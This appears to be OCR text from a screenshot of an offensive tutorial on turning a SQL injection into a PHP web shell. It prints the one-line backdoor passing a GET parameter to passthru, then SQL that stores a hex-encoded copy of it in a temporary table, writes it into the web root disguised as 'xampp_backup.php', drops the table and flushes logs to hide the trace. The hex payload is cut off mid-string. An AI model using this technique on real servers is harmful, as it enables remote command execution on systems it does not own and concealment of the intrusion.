
After you have found a SQL-Injection 
vuln you can create a php backdoor. 
This is typically

possible with select into 
dumpfile/outfile statement. The values 
are a simple

<? passthru($_GET['c']); ?> backdoor.

---

DROP TABLE IF EXISTS `fm`;

CREATE TABLE `fm` (

`fm` longblob

) TYPE=MyISAM;

insert into fm (fm) values 
(0x3c3f20706173737468727528245f4745545b276327
select fm from fm into dumpfile 
'/opt/lampp/htdocs/xampp_backup.php';

drop table fm;

flush logs;

---
